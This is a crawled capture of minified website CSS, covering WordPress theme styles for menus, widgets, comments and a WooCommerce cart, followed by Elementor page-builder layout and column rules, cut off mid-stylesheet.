.footer-menu li a:hover, .footer-menu li a:visited:hover{color:rgba(104, 104, 104, 0.8);}
body.no-max-width .site-info-wrapper .site-info{max-width:none;}
.social-menu{text-align:right;}
@media only screen and (max-width: 61.063em) {
.social-menu{margin-bottom:1em;}
}
.social-menu ul{list-style:none;margin:0;padding:0;font-size:0;}
.social-menu ul li{display:inline-block;position:relative;padding:0;margin:3px;}
@media only screen and (min-width: 61.063em) {
.social-menu ul li:first-child{margin-left:0;}
.social-menu ul li:last-child{margin-right:0;}
}
.social-menu a{font-size:0;text-indent:-9999em;border:0;width:32px;height:32px;-webkit-transition:200ms opacity;transition:200ms opacity;color:#f5f5f5;background-color:#252525;-webkit-border-radius:3px;border-radius:3px;}
.social-menu a:visited{color:#f5f5f5;}
.social-menu a:before{-webkit-font-smoothing:subpixel-antialiased;padding:7px;display:inline-block;font-size:18px;}
.social-menu a:hover{background-color:#ff6663;}
.social-menu a:hover, .social-menu a:visited:hover{color:#f5f5f5;}
.social-menu a[href*="wordpress.org"]:before,
.social-menu a[href*="wordpress.com"]:before{content:'\f205';}
.social-menu a[href*="wordpress.org"]:before:hover,
.social-menu a[href*="wordpress.com"]:before:hover{color:#21759b;}
.social-menu a[href*="facebook.com"]:before{content:'\f203';}
.social-menu a[href*="facebook.com"]:before:hover{color:#3b5998;}
.social-menu a[href*="twitter.com"]:before{content:'\f202';}
.social-menu a[href*="twitter.com"]:before:hover{color:#33ccff;}
.social-menu a[href*="dribbble.com"]:before{content:'\f201';}
.social-menu a[href*="dribbble.com"]:before:hover{color:#ea4c89;}
.social-menu a[href*="plus.google.com"]:before{content:'\f206';}
.social-menu a[href*="plus.google.com"]:before:hover{color:#dd4b39;}
.social-menu a[href*="pinterest.com"]:before{content:'\f210';}
.social-menu a[href*="pinterest.com"]:before:hover{color:#c8232c;}
.social-menu a[href*="github.com"]:before{content:'\f200';}
.social-menu a[href*="github.com"]:before:hover{color:#171515;}
.social-menu a[href*="tumblr.com"]:before{content:'\f214';}
.social-menu a[href*="tumblr.com"]:before:hover{color:#34526f;}
.social-menu a[href*="youtube.com"]:before{content:'\f213';}
.social-menu a[href*="youtube.com"]:before:hover{color:#c4302b;}
.social-menu a[href*="flickr.com"]:before{content:'\f211';}
.social-menu a[href*="flickr.com"]:before:hover{color:#ff0084;}
.social-menu a[href*="vimeo.com"]:before{content:'\f212';}
.social-menu a[href*="vimeo.com"]:before:hover{color:#1ab7ea;}
.social-menu a[href*="instagram.com"]:before{content:'\f215';}
.social-menu a[href*="instagram.com"]:before:hover{color:#3f729b;}
.social-menu a[href*="codepen.io"]:before{content:'\f216';}
.social-menu a[href*="codepen.io"]:before:hover{color:#000;}
.social-menu a[href*="linkedin.com"]:before{content:'\f208';}
.social-menu a[href*="linkedin.com"]:before:hover{color:#0e76a8;}
.widget{margin:0 0 1.5rem;padding:2rem;background-color:#ffffff;}
.widget p:last-child{margin-bottom:0;}
.widget:after{content:"";display:table;table-layout:fixed;clear:both;}
@media only screen and (min-width: 40.063em) and (max-width: 61.063em) {
.widget{padding:1.5rem;}
}
@media only screen and (max-width: 40.063em) {
.widget{padding:1rem;}
}
.widget input[type="text"],
.widget input[type="email"],
.widget input[type="url"],
.widget input[type="password"],
.widget input[type="search"],
.widget input[type="number"],
.widget input[type="tel"],
.widget input[type="range"],
.widget input[type="date"],
.widget input[type="month"],
.widget input[type="week"],
.widget input[type="time"],
.widget input[type="datetime"],
.widget input[type="datetime-local"],
.widget input[type="color"],
.widget select,
.widget textarea{width:100%;}
.widget ul{list-style:none;margin:0;padding:0;}
.widget li{padding:0.25rem 0;}
.widget li ul{padding-left:1.5rem;}
.widget_calendar #calendar_wrap #wp-calendar td#today{font-weight:bold;}
.widget_calendar #calendar_wrap #wp-calendar tfoot td#prev{text-align:left;}
.widget_calendar #calendar_wrap #wp-calendar tfoot td#next{text-align:right;}
.site-footer .widget{color:#252525;background-color:#ffffff;}
.site-footer .widget:last-child{margin-bottom:0;}
.site-footer .widget-title, .site-footer h1, .site-footer h2, .site-footer h3, .site-footer h4, .site-footer h5, .site-footer h6{color:#353535;}
.widget_search{padding:0;}
.widget_search .widget-title{padding:2rem 2rem 0;}
.widget_search .widget-title + .search-form{padding:0 2rem 2rem;}
.widget_search .search-field{width:100%;-webkit-border-radius:0;border-radius:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}
.widget_search .search-field::-webkit-search-cancel-button{z-index:1;}
.widget_search .search-submit{display:none;}
.hero .widget.widget_text p{font-size:125%;line-height:1.4;}
.hentry{margin:0 0 1.5em;padding:2.5em 3.375em;background-color:#ffffff;}
.hentry p:last-child{margin-bottom:0;}
.hentry:after{content:"";display:table;table-layout:fixed;clear:both;}
@media only screen and (min-width: 40.063em) and (max-width: 61.063em) {
.hentry{padding:1.5em 2.375em;}
}
@media only screen and (max-width: 40.063em) {
.hentry{padding:1em;}
}
.sticky{display:block;}
@media only screen and (min-width: 40.063em) {
.sticky .entry-title{position:relative;}
.sticky .entry-title a:before{font-family:'Genericons';content:'\f308';line-height:1.4;position:absolute;top:2px;left:-40px;opacity:0.2;}
}
.entry-title a,
.entry-title a:visited,
.entry-title a:before{color:#252525;}
.entry-title a:hover,
.entry-title a:visited:hover{color:#ff6663;}
.entry-meta{font-size:90%;color:#686868;}
.entry-meta .posted-date,
.entry-meta .posted-author,
.entry-meta .comments-number{margin-right:1rem;}
.entry-meta .posted-date:last-child,
.entry-meta .posted-author:last-child,
.entry-meta .comments-number:last-child{margin-right:0;}
@media only screen and (max-width: 40.063em) {
.entry-meta .posted-date,
.entry-meta .posted-author,
.entry-meta .comments-number{display:block;margin-right:0;}
}
.entry-meta .posted-date:before,
.entry-meta .posted-author:before,
.entry-meta .comments-number:before{position:relative;top:3px;font-family:'genericons';font-size:18px;padding-right:2px;}
.entry-meta .posted-date:before{content:'\f303';top:4px;}
.entry-meta .posted-author:before{content:'\f304';}
.entry-meta .comments-number:before{content:'\f300';}
@media only screen and (max-width: 40.063em) {
.post-navigation{font-size:90%;}
}
.byline,
.updated:not(.published){display:none;}
.single .byline,
.group-blog .byline{display:inline;}
.page-content,
.entry-content,
.entry-summary{margin:1em 0 0;}
.entry-content{margin-bottom:1em;}
.entry-footer{padding-top:1em;font-size:85%;color:#686868;}
.entry-footer .entry-footer-right{float:right;}
.entry-footer .cat-links,
.entry-footer .tag-links{display:block;}
.comments-area{margin:0 0 1.5em;padding:2.5em 3em;background-color:#ffffff;}
@media only screen and (min-width: 40.063em) and (max-width: 61.063em) {
.comments-area{padding:1.5em;}
}
@media only screen and (max-width: 40.063em) {
.comments-area{padding:1em;}
}
.comments-area label{display:block;}
.comments-area input:not(.submit),
.comments-area textarea{width:100%;}
.comments-area .comment-form-cookies-consent{display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;line-height:16px;}
.comments-area .comment-form-cookies-consent #wp-comment-cookies-consent{display:inline;width:auto;margin:0 10px 0 0;}
@media only screen and (max-width: 40.063em) {
.comments-area .comment-form-cookies-consent #wp-comment-cookies-consent{margin-top:2px;}
}
.comment-list{padding:0;list-style:none;}
.comment-list ol{list-style:none;}
.comment-list ol.children{margin-top:2em;}
@media only screen and (max-width: 40.063em) {
.comment-list ol.children{padding-left:1em;}
}
.comment-list li{margin-bottom:2em;padding-left:32px;}
@media only screen and (max-width: 40.063em) {
.comment-list li{padding-left:0;}
}
.comment-list li article{padding-left:1em;}
@media only screen and (max-width: 40.063em) {
.comment-list li article{padding-left:0;}
}
.comment-list li .comment-metadata{font-size:85%;}
.comment-list li .comment-metadata .edit-link{float:right;}
.comment-list li.bypostauthor{display:block;padding:0.5em 0.5em 0.5em -webkit-calc(0.5em + 32px);padding:0.5em 0.5em 0.5em calc(0.5em + 32px);-webkit-border-radius:5px;border-radius:5px;border:3px solid rgba(255, 102, 99, 0.2);}
.comment-meta .avatar{float:left;margin-left:-webkit-calc(-1em - 32px);margin-left:calc(-1em - 32px);-webkit-border-radius:3px;border-radius:3px;}
@media only screen and (max-width: 40.063em) {
.comment-meta .avatar{display:none;margin:0;}
}
.comment-meta .says{color:#686868;}
.comment-content a{word-wrap:break-word;}
.logged-in-as{font-size:90%;color:#686868;}
.comment .comment-respond{margin:2em 20px 0 -12px;}
.comment-reply-title small{float:right;margin-top:0.6em;font-size:60%;}
.woocommerce-page div.product .woocommerce-product-gallery figure.woocommerce-product-gallery__wrapper{margin:0;}
.woocommerce-page div.product .summary{margin-top:0;}
.woocommerce-page div.product .commentlist{padding-left:0;}
.woocommerce-page.woocommerce div.product form.cart{margin:1em 0;}
.woocommerce-page ul.products li.product.primer-2-column-product{width:48.05%;}
.woocommerce-page .primer-woocommerce .cart .qty{padding:0.18em;}
.woocommerce-page span.onsale,
.woocommerce-page ul.products li.product .onsale{padding:2px 8px;-webkit-border-radius:0;border-radius:0;margin:0;min-height:auto;min-width:auto;line-height:inherit;}
.woocommerce-page #reviews #comments ol.commentlist li img.avatar{width:60px;}
.woocommerce-page #reviews #comments ol.commentlist li .comment-text{margin:0 0 0 80px;}
.woocommerce-page form.woocommerce-cart-form table.cart td.actions #coupon_code{width:55%;margin-right:0;}
.woocommerce-page table.cart img{width:100%;max-width:75px;margin-bottom:0;}
.woocommerce-page table.cart td.actions .input-text{padding:7px !important;}
body.primer-woocommerce-l10n.woocommerce ul.products li.product .button,
.woocommerce a.added_to_cart{max-width:100%;white-space:normal;text-align:center;display:block;}
@media only screen and (min-width: 61.063em) {
body.primer-woocommerce-l10n.woocommerce ul.products li.product .button,
.woocommerce a.added_to_cart{font-size:0.75rem;}
}
.woocommerce a.added_to_cart{text-align:left;}
.woocommerce nav.woocommerce-pagination{margin-bottom:0;text-align:left;}
.woocommerce nav.woocommerce-pagination .nav-links .page-numbers{padding:0.3em 0.6em;}
.woocommerce nav.woocommerce-pagination .nav-links .page-numbers:last-child{margin-right:0;}
@media only screen and (max-width: 40.063em) {
.woocommerce nav.woocommerce-pagination .nav-links .page-numbers:first-child{margin-left:0;padding-left:0;}
}
body.single-product span.onsale{padding:3px 18px;top:0;left:0;}
.primer-wc-cart-menu{display:none !important;}
.main-navigation .primer-wc-cart-menu{display:list-item !important;}
.primer-wc-cart-menu .cart-preview-count{font-weight:800;margin-left:8px;}
.primer-wc-cart-menu a:hover{cursor:pointer;}
.primer-wc-cart-menu .widget_shopping_cart{float:left;margin:0;padding:0 1em 1em 1em;}
.primer-wc-cart-menu .widget_shopping_cart p.buttons a:first-child{margin-bottom:5px;}
.primer-wc-cart-menu .widget_shopping_cart p.buttons{float:left;width:100%;margin:0;}
.primer-wc-cart-menu .widget_shopping_cart p.buttons a{text-align:center;width:100%;background-color:#ff6663;color:#ffffff;}
.primer-wc-cart-menu .widget_shopping_cart_content p.total{float:left;width:100%;padding-top:10px;margin:10px 0;}
.primer-wc-cart-menu ul.cart_list.product_list_widget{float:left;display:inline-block;background:inherit;-webkit-box-shadow:none;box-shadow:none;max-height:250px;overflow-y:auto;}
.main-navigation ul ul ul.cart_list{position:inherit;}
.primer-wc-cart-menu ul.cart_list.product_list_widget{display:block;width:100%;}
ul.cart_list li.mini_cart_item img{width:100%;max-width:55px;}
ul.cart_list li.mini_cart_item a:nth-child(2){color:#252525;padding:1rem 0 5px 1.75rem;width:100%;opacity:1;-webkit-transition:opacity .25s ease-out;transition:opacity .25s ease-out;margin:0;border:none;}
ul.cart_list li.mini_cart_item a:nth-child(2):hover{background:inherit;color:rgba(37, 37, 37, 0.8);}
.woocommerce form .form-row .required{text-decoration:none;}
.woocommerce ul.product_list_widget li .quantity{padding-left:7px;font-style:italic;}
.woocommerce.widget_shopping_cart .cart_list li{padding-left:0;width:100%;}
.woocommerce.widget_shopping_cart .cart_list li a.remove{float:left;margin-top:10px;padding:0 !important;position:relative;z-index:999;border:none;-webkit-box-shadow:none;box-shadow:none;}
.woocommerce.widget_shopping_cart .cart_list li a.remove:hover{background:red !important;}
.footer-menu .primer-wc-cart-menu-item{display:none;}
li.primer-wc-cart-menu .primer-wc-cart-sub-menu{background-color:#ffffff;}
@media only screen and (min-width: 61.063em) {
li.primer-wc-cart-menu .primer-wc-cart-sub-menu{margin-left:-6em;}
}
@media only screen and (max-width: 61.063em) {
.primer-wc-cart-menu-item.open .primer-wc-cart-sub-menu,
.primer-wc-cart-menu-item.open ul.primer-wc-cart-sub-menu{display:inline-block;width:100%;}
li.primer-wc-cart-menu .widget_shopping_cart{width:100%;margin-left:0;}
li.primer-wc-cart-menu .product_list_widget{display:inline-block;width:100%;}
ul.cart_list li.mini_cart_item a:nth-child(2){padding-bottom:0;}
}
@media (max-width: 599px) {
.wp-block-columns.is-services .wp-block-column{max-width:360px;margin-left:auto;margin-right:auto;}
}
.wp-block-columns.is-main-message{margin-top:6em;}
.wp-block-columns.is-next-steps{-webkit-box-pack:justify;-webkit-justify-content:space-between;-moz-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;padding:10px 30px;}
.wp-block-columns.is-next-steps .wp-block-column:last-child {
-webkit-flex-basis: -webkit-calc(30% - 20px);
-ms-flex-preferred-size: calc(30% - 20px);
flex-basis: calc(30% - 20px); }

--- FILE ---
content_type: text/css
request_url: https://www.athletes-usa.de/wp-content/cache/wpfc-minified/jmghs774/fr3qv.css
body_size: 15623
content:
@charset "UTF-8";
:root{--direction-multiplier:1}
body.rtl,html[dir=rtl]{--direction-multiplier:-1}
.elementor-hidden{display:none}
.elementor-visibility-hidden{visibility:hidden}
.elementor-screen-only,.screen-reader-text,.screen-reader-text span,.ui-helper-hidden-accessible{height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;top:-10000em;width:1px;clip:rect(0,0,0,0);border:0}
.elementor-clearfix:after{clear:both;content:"";display:block;height:0;width:0}
.e-logo-wrapper{background:var(--e-a-bg-logo);border-radius:50%;display:inline-block;line-height:1;padding:.75em}
.e-logo-wrapper i{color:var(--e-a-color-logo);font-size:1em}
.elementor *,.elementor :after,.elementor :before{box-sizing:border-box}
.elementor a{box-shadow:none;text-decoration:none}
.elementor hr{background-color:transparent;margin:0}
.elementor img{border:none;border-radius:0;box-shadow:none;height:auto;max-width:100%}
.elementor .elementor-widget:not(.elementor-widget-text-editor):not(.elementor-widget-theme-post-content) figure{margin:0}
.elementor embed,.elementor iframe,.elementor object,.elementor video{border:none;line-height:1;margin:0;max-width:100%;width:100%}
.elementor .elementor-background,.elementor .elementor-background-holder,.elementor .elementor-background-video-container{direction:ltr;inset:0;overflow:hidden;position:absolute;z-index:0}
.elementor .elementor-background-video-container{pointer-events:none;transition:opacity 1s}
.elementor .elementor-background-video-container.elementor-loading{opacity:0}
.elementor .elementor-background-video,.elementor .elementor-background-video-embed{max-width:none}
.elementor .elementor-background-video,.elementor .elementor-background-video-embed,.elementor .elementor-background-video-hosted{inset-block-start:50%;inset-inline-start:50%;position:absolute;transform:translate(-50%,-50%)}
.elementor .elementor-background-video-hosted{-o-object-fit:cover;object-fit:cover}
.elementor .elementor-background-overlay{inset:0;position:absolute}
.elementor .elementor-background-slideshow{inset:0;position:absolute;z-index:0}
.elementor .elementor-background-slideshow__slide__image{background-position:50%;background-size:cover;height:100%;width:100%}
.e-con-inner>.elementor-element.elementor-absolute,.e-con>.elementor-element.elementor-absolute,.elementor-widget-wrap>.elementor-element.elementor-absolute{position:absolute}
.e-con-inner>.elementor-element.elementor-fixed,.e-con>.elementor-element.elementor-fixed,.elementor-widget-wrap>.elementor-element.elementor-fixed{position:fixed}
.elementor-widget-wrap .elementor-element.elementor-widget__width-auto,.elementor-widget-wrap .elementor-element.elementor-widget__width-initial{max-width:100%}
@media (max-width:1024px){.elementor-widget-wrap .elementor-element.elementor-widget-tablet__width-auto,.elementor-widget-wrap .elementor-element.elementor-widget-tablet__width-initial{max-width:100%}}@media (max-width:767px){.elementor-widget-wrap .elementor-element.elementor-widget-mobile__width-auto,.elementor-widget-wrap .elementor-element.elementor-widget-mobile__width-initial{max-width:100%}}.elementor-element{--flex-direction:initial;--flex-wrap:initial;--justify-content:initial;--align-items:initial;--align-content:initial;--gap:initial;--flex-basis:initial;--flex-grow:initial;--flex-shrink:initial;--order:initial;--align-self:initial;align-self:var(--align-self);flex-basis:var(--flex-basis);flex-grow:var(--flex-grow);flex-shrink:var(--flex-shrink);order:var(--order)}
.elementor-element.elementor-absolute,.elementor-element.elementor-fixed{z-index:1}
.elementor-element:where(.e-con-full,.elementor-widget){align-content:var(--align-content);align-items:var(--align-items);flex-direction:var(--flex-direction);flex-wrap:var(--flex-wrap);gap:var(--row-gap) var(--column-gap);justify-content:var(--justify-content)}
.elementor-invisible{visibility:hidden}
.elementor-custom-embed-play{inset-block-start:50%;inset-inline-start:50%;position:absolute;transform:translate(calc(-50% * var(--direction-multiplier)),-50%)}
.elementor-custom-embed-play i{color:#fff;font-size:100px;text-shadow:1px 0 6px rgba(0,0,0,.3)}
.elementor-custom-embed-play svg{height:100px;width:100px;fill:#fff;filter:drop-shadow(1px 0 6px rgba(0,0,0,.3))}
.elementor-custom-embed-play i,.elementor-custom-embed-play svg{opacity:.8;transition:all .5s}
.elementor-custom-embed-play.elementor-playing i{font-family:eicons}
.elementor-custom-embed-play.elementor-playing i:before{content:"\e8fb"}
.elementor-custom-embed-play.elementor-playing i,.elementor-custom-embed-play.elementor-playing svg{animation:eicon-spin 2s linear infinite}
.elementor-tag{display:inline-flex}
.elementor-ken-burns{transition-duration:10s;transition-property:transform;transition-timing-function:linear}
.elementor-ken-burns--out{transform:scale(1.3)}
.elementor-ken-burns--active{transition-duration:20s}
.elementor-ken-burns--active.elementor-ken-burns--out{transform:scale(1)}
.elementor-ken-burns--active.elementor-ken-burns--in{transform:scale(1.3)}
.elementor-align-center{text-align:center}
.elementor-align-right{text-align:right}
.elementor-align-left{text-align:left}
.elementor-align-center .elementor-button,.elementor-align-left .elementor-button,.elementor-align-right .elementor-button{width:auto}
.elementor-align-justify .elementor-button{width:100%}
@media (min-width:-1){.elementor-widescreen-align-center{text-align:center}
.elementor-widescreen-align-right{text-align:right}
.elementor-widescreen-align-left{text-align:left}
.elementor-widescreen-align-center .elementor-button,.elementor-widescreen-align-left .elementor-button,.elementor-widescreen-align-right .elementor-button{width:auto}
.elementor-widescreen-align-justify .elementor-button{width:100%}}@media (max-width:-1){.elementor-laptop-align-center{text-align:center}
.elementor-laptop-align-right{text-align:right}
.elementor-laptop-align-left{text-align:left}
.elementor-laptop-align-center .elementor-button,.elementor-laptop-align-left .elementor-button,.elementor-laptop-align-right .elementor-button{width:auto}
.elementor-laptop-align-justify .elementor-button{width:100%}
.elementor-tablet_extra-align-center{text-align:center}
.elementor-tablet_extra-align-right{text-align:right}
.elementor-tablet_extra-align-left{text-align:left}
.elementor-tablet_extra-align-center .elementor-button,.elementor-tablet_extra-align-left .elementor-button,.elementor-tablet_extra-align-right .elementor-button{width:auto}
.elementor-tablet_extra-align-justify .elementor-button{width:100%}}@media (max-width:1024px){.elementor-tablet-align-center{text-align:center}
.elementor-tablet-align-right{text-align:right}
.elementor-tablet-align-left{text-align:left}
.elementor-tablet-align-center .elementor-button,.elementor-tablet-align-left .elementor-button,.elementor-tablet-align-right .elementor-button{width:auto}
.elementor-tablet-align-justify .elementor-button{width:100%}}@media (max-width:-1){.elementor-mobile_extra-align-center{text-align:center}
.elementor-mobile_extra-align-right{text-align:right}
.elementor-mobile_extra-align-left{text-align:left}
.elementor-mobile_extra-align-center .elementor-button,.elementor-mobile_extra-align-left .elementor-button,.elementor-mobile_extra-align-right .elementor-button{width:auto}
.elementor-mobile_extra-align-justify .elementor-button{width:100%}}@media (max-width:767px){.elementor-mobile-align-center{text-align:center}
.elementor-mobile-align-right{text-align:right}
.elementor-mobile-align-left{text-align:left}
.elementor-mobile-align-center .elementor-button,.elementor-mobile-align-left .elementor-button,.elementor-mobile-align-right .elementor-button{width:auto}
.elementor-mobile-align-justify .elementor-button{width:100%}}:root{--page-title-display:block}
.elementor-page-title,h1.entry-title{display:var(--page-title-display)}
@keyframes eicon-spin{0%{transform:rotate(0deg)}to{transform:rotate(359deg)}
}.eicon-animation-spin{animation:eicon-spin 2s linear infinite}
.elementor-section{position:relative}
.elementor-section .elementor-container{display:flex;margin-left:auto;margin-right:auto;position:relative}
@media (max-width:1024px){.elementor-section .elementor-container{flex-wrap:wrap}}.elementor-section.elementor-section-boxed>.elementor-container{max-width:1140px}
.elementor-section.elementor-section-stretched{position:relative;width:100%}
.elementor-section.elementor-section-items-top>.elementor-container{align-items:flex-start}
.elementor-section.elementor-section-items-middle>.elementor-container{align-items:center}
.elementor-section.elementor-section-items-bottom>.elementor-container{align-items:flex-end}
@media (min-width:768px){.elementor-section.elementor-section-height-full{height:100vh}
.elementor-section.elementor-section-height-full>.elementor-container{height:100%}}.elementor-bc-flex-widget .elementor-section-content-top>.elementor-container>.elementor-column>.elementor-widget-wrap{align-items:flex-start}
.elementor-bc-flex-widget .elementor-section-content-middle>.elementor-container>.elementor-column>.elementor-widget-wrap{align-items:center}
.elementor-bc-flex-widget .elementor-section-content-bottom>.elementor-container>.elementor-column>.elementor-widget-wrap{align-items:flex-end}
.elementor-widget-wrap{align-content:flex-start;flex-wrap:wrap;position:relative;width:100%}
.elementor:not(.elementor-bc-flex-widget) .elementor-widget-wrap{display:flex}
.elementor-widget-wrap>.elementor-element{width:100%}
.elementor-widget-wrap.e-swiper-container{width:calc(100% - (var(--e-column-margin-left, 0px) + var(--e-column-margin-right, 0px)))}
.elementor-widget{position:relative}
.elementor-widget:not(:last-child){margin-bottom:var(--kit-widget-spacing,20px)}
.elementor-widget:not(:last-child).elementor-absolute,.elementor-widget:not(:last-child).elementor-widget__width-auto,.elementor-widget:not(:last-child).elementor-widget__width-initial{margin-bottom:0}
.elementor-column{display:flex;min-height:1px;position:relative}
.elementor-column-gap-narrow>.elementor-column>.elementor-element-populated{padding:5px}
.elementor-column-gap-default>.elementor-column>.elementor-element-populated{padding:10px}
.elementor-column-gap-extended>.elementor-column>.elementor-element-populated{padding:15px}
.elementor-column-gap-wide>.elementor-column>.elementor-element-populated{padding:20px}
.elementor-column-gap-wider>.elementor-column>.elementor-element-populated{padding:30px}
.elementor-inner-section .elementor-column-gap-no .elementor-element-populated{padding:0}
@media (min-width:768px){.elementor-column.elementor-col-10,.elementor-column[data-col="10"]{width:10%}
.elementor-column.elementor-col-11,.elementor-column[data-col="11"]{width:11.111%}
.elementor-column.elementor-col-12,.elementor-column[data-col="12"]{width:12.5%}
.elementor-column.elementor-col-14,.elementor-column[data-col="14"]{width:14.285%}
.elementor-column.elementor-col-16,.elementor-column[data-col="16"]{width:16.666%}
.elementor-column.elementor-col-20,.elementor-column[data-col="20"]{width:20%}
.elementor-column.elementor-col-25,.elementor-column[data-col="25"]{width:25%}
.elementor-column.elementor-col-30,.elementor-column[data-col="30"]{width:30%}
.elementor-column.elementor-col-33,.elementor-column[data-col="33"]{width:33.333%}
.elementor-column.elementor-col-40,.elementor-column[data-col="40"]{width:40%}
.elementor-column.elementor-col-50,.elementor-column[data-col="50"]{width:50%}
.elementor-column.elementor-col-60,.elementor-column[data-col="60"]{width:60%}
.elementor-column.elementor-col-66,.elementor-column[data-col="66"]{width:66.666%}
.elementor-column.elementor-col-70,.elementor-column[data-col="70"]{width:70%}
.elementor-column.elementor-col-75,.elementor-column[data-col="75"]{width:75%}
.elementor-column.elementor-col-80,.elementor-column[data-col="80"]{width:80%}
.elementor-column.elementor-col-83,.elementor-column[data-col="83"]{width:83.333%}
.elementor-column.elementor-col-90,.elementor-column[data-col="90"]{width:90%}
.elementor-column.elementor-col-100,.elementor-column[data-col="100"]{width:100%}}@media (max-width:479px){.elementor-column.elementor-xs-10{width:10%}
.elementor-column.elementor-xs-11{width:11.111%}
.elementor-column.elementor-xs-12{width:12.5%}
.elementor-column.elementor-xs-14{width:14.285%}
.elementor-column.elementor-xs-16{width:16.666%}
.elementor-column.elementor-xs-20{width:20%}
.elementor-column.elementor-xs-25{width:25%}
.elementor-column.elementor-xs-30{width:30%}
.elementor-column.elementor-xs-33{width:33.333%}
.elementor-column.elementor-xs-40{width:40%}
.elementor-column.elementor-xs-50{width:50%}
.elementor-column.elementor-xs-60{width:60%}
.elementor-column.elementor-xs-66{width:66.666%}
.elementor-column.elementor-xs-70{width:70%}
.elementor-column.elementor-xs-75{width:75%}
.elementor-column.elementor-xs-80{width:80%}
.elementor-column.elementor-xs-83{width:83.333%}
.elementor-column.elementor-xs-90{width:90%}
.elementor-column.elementor-xs-100{width:100%}}@media (max-width:767px){.elementor-column.elementor-sm-10{width:10%}
.elementor-column.elementor-sm-11{width:11.111%}
.elementor-column.elementor-sm-12{width:12.5%}
.elementor-column.elementor-sm-14{width:14.285%}
.elementor-column.elementor-sm-16{width:16.666%}
.elementor-column.elementor-sm-20{width:20%}
.elementor-column.elementor-sm-25{width:25%}
.elementor-column.elementor-sm-30{width:30%}
.elementor-column.elementor-sm-33{width:33.333%}
.elementor-column.elementor-sm-40{width:40%}
.elementor-column.elementor-sm-50{width:50%}
.elementor-column.elementor-sm-60{width:60%}
.elementor-column.elementor-sm-66{width:66.666%}
.elementor-column.elementor-sm-70{width:70%}
.elementor-column.elementor-sm-75{width:75%}
.elementor-column.elementor-sm-80{width:80%}
.elementor-column.elementor-sm-83{width:83.333%}
.elementor-column.elementor-sm-90{width:90%}
.elementor-column.elementor-sm-100{width:100%}}@media (min-width:768px) and (max-width:1024px){.elementor-column.elementor-md-10{width:10%}
.elementor-column.elementor-md-11{width:11.111%}
.elementor-column.elementor-md-12{width:12.5%}
.elementor-column.elementor-md-14{width:14.285%}
.elementor-column.elementor-md-16{width:16.666%}
.elementor-column.elementor-md-20{width:20%}
.elementor-column.elementor-md-25{width:25%}
.elementor-column.elementor-md-30{width:30%}
.elementor-column.elementor-md-33{width:33.333%}
.elementor-column.elementor-md-40{width:40%}
.elementor-column.elementor-md-50{width:50%}
.elementor-column.elementor-md-60{width:60%}
.elementor-column.elementor-md-66{width:66.666%}
.elementor-column.elementor-md-70{width:70%}
.elementor-column.elementor-md-75{width:75%}
.elementor-column.elementor-md-80{width:80%}
.elementor-column.elementor-md-83{width:83.333%}
.elementor-column.elementor-md-90{width:90%}
.elementor-column.elementor-md-100{width:100%}}@media (min-width:-1){.elementor-reverse-widescreen>.elementor-container>:first-child{order:10}
.elementor-reverse-widescreen>.elementor-container>:nth-child(2){order:9}
.elementor-reverse-widescreen>.elementor-container>:nth-child(3){order:8}
.elementor-reverse-widescreen>.elementor-container>:nth-child(4){order:7}
.elementor-reverse-widescreen>.elementor-container>:nth-child(5){order:6}
.elementor-reverse-widescreen>.elementor-container>:nth-child(6){order:5}
.elementor-reverse-widescreen>.elementor-container>:nth-child(7){order:4}
.elementor-reverse-widescreen>.elementor-container>:nth-child(8){order:3}
.elementor-reverse-widescreen>.elementor-container>:nth-child(9){order:2}
.elementor-reverse-widescreen>.elementor-container>:nth-child(10){order:1}}@media (min-width:1025px) and (max-width:-1){.elementor-reverse-laptop>.elementor-container>:first-child{order:10}
.elementor-reverse-laptop>.elementor-container>:nth-child(2){order:9}
.elementor-reverse-laptop>.elementor-container>:nth-child(3){order:8}
.elementor-reverse-laptop>.elementor-container>:nth-child(4){order:7}
.elementor-reverse-laptop>.elementor-container>:nth-child(5){order:6}
.elementor-reverse-laptop>.elementor-container>:nth-child(6){order:5}
.elementor-reverse-laptop>.elementor-container>:nth-child(7){order:4}
.elementor-reverse-laptop>.elementor-container>:nth-child(8){order:3}
.elementor-reverse-laptop>.elementor-container>:nth-child(9){order:2}
.elementor-reverse-laptop>.elementor-container>:nth-child(10){order:1}}@media (min-width:-1) and (max-width:-1){.elementor-reverse-laptop>.elementor-container>:first-child{order:10}
.elementor-reverse-laptop>.elementor-container>:nth-child(2){order:9}
.elementor-reverse-laptop>.elementor-container>:nth-child(3){order:8}
.elementor-reverse-laptop>.elementor-container>:nth-child(4){order:7}
.elementor-reverse-laptop>.elementor-container>:nth-child(5){order:6}
.elementor-reverse-laptop>.elementor-container>:nth-child(6){order:5}
.elementor-reverse-laptop>.elementor-container>:nth-child(7){order:4}
.elementor-reverse-laptop>.elementor-container>:nth-child(8){order:3}
.elementor-reverse-laptop>.elementor-container>:nth-child(9){order:2}
.elementor-reverse-laptop>.elementor-container>:nth-child(10){order:1}}@media (min-width:1025px) and (max-width:-1){.elementor-reverse-laptop>.elementor-container>:first-child,.elementor-reverse-laptop>.elementor-container>:nth-child(10),.elementor-reverse-laptop>.elementor-container>:nth-child(2),.elementor-reverse-laptop>.elementor-container>:nth-child(3),.elementor-reverse-laptop>.elementor-container>:nth-child(4),.elementor-reverse-laptop>.elementor-container>:nth-child(5),.elementor-reverse-laptop>.elementor-container>:nth-child(6),.elementor-reverse-laptop>.elementor-container>:nth-child(7),.elementor-reverse-laptop>.elementor-container>:nth-child(8),.elementor-reverse-laptop>.elementor-container>:nth-child(9){order:0}
.elementor-reverse-tablet_extra>.elementor-container>:first-child{order:10}
.elementor-reverse-tablet_extra>.elementor-container>:nth-child(2){order:9}
.elementor-reverse-tablet_extra>.elementor-container>:nth-child(3){order:8}
.elementor-reverse-tablet_extra>.elementor-container>:nth-child(4){order:7}
.elementor-reverse-tablet_extra>.elementor-container>:nth-child(5){order:6}
.elementor-reverse-tablet_extra>.elementor-container>:nth-child(6){order:5}
.elementor-reverse-tablet_extra>.elementor-container>:nth-child(7){order:4}
.elementor-reverse-tablet_extra>.elementor-container>:nth-child(8){order:3}
.elementor-reverse-tablet_extra>.elementor-container>:nth-child(9){order:2}
